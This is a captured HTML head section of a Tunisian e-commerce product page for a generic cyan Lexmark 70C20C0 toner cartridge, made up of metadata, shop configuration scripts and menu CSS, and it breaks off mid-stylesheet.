

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html
body_size: 35297
content:
<!doctype html>
 <html lang="fr" data-vers="1.7.6.8">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="canonical" href="https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html">




            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html">
        <meta property="og:title" content="Toner Toner LEXMARK (70C20C0) Adaptable - Bleu prix Tunisie | Easyprint">
        <meta property="og:site_name" content="Easyprint">
        <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta property="og:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
          <meta property="product:pretax_price:amount" content="100">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="119">
    <meta property="product:price:currency" content="TND">
              <meta name="twitter:title" content="Toner Toner LEXMARK (70C20C0) Adaptable - Bleu prix Tunisie | Easyprint">
        <meta name="twitter:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta name="twitter:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=_OIuOR62Fqo_9IY8mmILvH6CMDNMqT-y-cqFFoYjN4E" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.easyprint.tn/#website","url":"https://www.easyprint.tn/","name":"Easyprint","potentialAction":{"@type":"SearchAction","target":"https://www.easyprint.tn/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.easyprint.tn/#organization","name":"Easyprint","url":"https://www.easyprint.tn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.easyprint.tn/#logo","url":"https://www.easyprint.tn/img/social/176683383552140.jpg","caption":"Easyprint"},"image":{"@id":"https://www.easyprint.tn/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.easyprint.tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.easyprint.tn/fr/","url":"https://www.easyprint.tn/fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Cartouches Laser","@id":"https://www.easyprint.tn/fr/71-cartouches-laser","url":"https://www.easyprint.tn/fr/71-cartouches-laser"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Toner LEXMARK (70C20C0) Adaptable - Bleu","@id":"https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html","url":"https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html"}}]}]}
        </script>
    


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765193464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765193464">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9461.css" type="text/css" media="all">




  

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"LEXMARK ( 70C20C0 ) - Toner g\u00e9n\u00e9rique (BLEU)%separator%%shop-name%","description":"Trouvez le toner LEXMARK de bonne qualit\u00e9 et \u00e9conomique. Commandez d\u00e8s maintenant et profitez d'une livraison rapide et d'un excellent service client chez Easyprint","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3345":true,"product-Toner LEXMARK (70C20C0) Adaptable - Bleu":true,"product-id-category-71":true,"product-id-manufacturer-7":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Easyprint","logo":"\/img\/easyprint-logo-1749036876.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.easyprint.tn\/","current_url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3345-lexmark-70c20c0-toner-generique-bleu.html","shop_domain_url":"https:\/\/www.easyprint.tn","img_ps_url":"https:\/\/www.easyprint.tn\/img\/","img_cat_url":"https:\/\/www.easyprint.tn\/img\/c\/","img_lang_url":"https:\/\/www.easyprint.tn\/img\/l\/","img_prod_url":"https:\/\/www.easyprint.tn\/img\/p\/","img_manu_url":"https:\/\/www.easyprint.tn\/img\/m\/","img_sup_url":"https:\/\/www.easyprint.tn\/img\/su\/","img_ship_url":"https:\/\/www.easyprint.tn\/img\/s\/","img_store_url":"https:\/\/www.easyprint.tn\/img\/st\/","img_col_url":"https:\/\/www.easyprint.tn\/img\/co\/","img_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/www.easyprint.tn\/upload\/","pages":{"address":"https:\/\/www.easyprint.tn\/fr\/adresse","addresses":"https:\/\/www.easyprint.tn\/fr\/adresses","authentication":"https:\/\/www.easyprint.tn\/fr\/connexion","cart":"https:\/\/www.easyprint.tn\/fr\/panier","category":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=category","cms":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=cms","contact":"https:\/\/www.easyprint.tn\/fr\/nous-contacter","discount":"https:\/\/www.easyprint.tn\/fr\/reduction","guest_tracking":"https:\/\/www.easyprint.tn\/fr\/suivi-commande-invite","history":"https:\/\/www.easyprint.tn\/fr\/historique-commandes","identity":"https:\/\/www.easyprint.tn\/fr\/identite","index":"https:\/\/www.easyprint.tn\/fr\/","my_account":"https:\/\/www.easyprint.tn\/fr\/mon-compte","order_confirmation":"https:\/\/www.easyprint.tn\/fr\/confirmation-commande","order_detail":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.easyprint.tn\/fr\/suivi-commande","order":"https:\/\/www.easyprint.tn\/fr\/commande","order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.easyprint.tn\/fr\/avoirs","pagenotfound":"https:\/\/www.easyprint.tn\/fr\/page-introuvable","password":"https:\/\/www.easyprint.tn\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.easyprint.tn\/fr\/promotions","product":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=product","search":"https:\/\/www.easyprint.tn\/fr\/recherche","sitemap":"https:\/\/www.easyprint.tn\/fr\/plan du site","stores":"https:\/\/www.easyprint.tn\/fr\/magasins","supplier":"https:\/\/www.easyprint.tn\/fr\/fournisseur","register":"https:\/\/www.easyprint.tn\/fr\/connexion?create_account=1","order_login":"https:\/\/www.easyprint.tn\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3345-lexmark-70c20c0-toner-generique-bleu.html","en-us":"https:\/\/www.easyprint.tn\/en\/laser-catridges\/3345-toner-generique-ink-me-equivalent-a-70c20c0-cyan-bleu.html"},"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/www.easyprint.tn\/fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-slider_photo.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.easyprint.tn\/fr\/"},{"title":"Cartouches Laser","url":"https:\/\/www.easyprint.tn\/fr\/71-cartouches-laser"},{"title":"Toner LEXMARK (70C20C0) Adaptable - Bleu","url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3345-lexmark-70c20c0-toner-generique-bleu.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768973119,"static_token":"6da639ffa75b730bc7e4a1f8a29aa05c","token":"a1c0cf64cc3cc5d4ecb20efcc5558d19"};
        var psemailsubscription_subscription = "https:\/\/www.easyprint.tn\/fr\/module\/ps_emailsubscription\/subscription";
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-928NCHJG2Z"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-928NCHJG2Z',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script>
	var an_productattributes = {
		controller: "https://www.easyprint.tn/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"0\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.easyprint.tn/fr/module/an_stickyaddtocart/ajax",
	}
</script><style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: 'Hind';
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: #ffffff;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #000000
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #e6007e;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #e6007e;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #666666;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #666666;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #e6007e;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
